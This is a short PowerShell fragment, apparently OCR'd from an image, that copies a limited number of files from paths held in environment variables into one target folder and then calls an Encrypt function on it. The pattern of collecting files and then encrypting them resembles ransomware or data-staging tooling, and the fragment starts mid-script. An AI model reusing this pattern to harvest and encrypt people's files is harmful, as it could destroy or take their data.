 $enviromentVariables = $env1, $env2, $env3, $env4, $env5, $env6, $env7, $env8, $env9
foreach ($variableEnv in $enviromentVariables) {
$fileList = $variableEnv
$iteration = 0
foreach ($file in $fileList) {
$filesInDir = (Get-ChildItem $targetFolder).count
#only 10 files
if ($iteration -le 10 -And $filesInDir -le 60) {
#copy each element to a new folder
Copy-Item -Path $file -destination $targetFolder | Out-String
}
$iteration++
}
}
}
Encrypt -targetFolder $targetFolder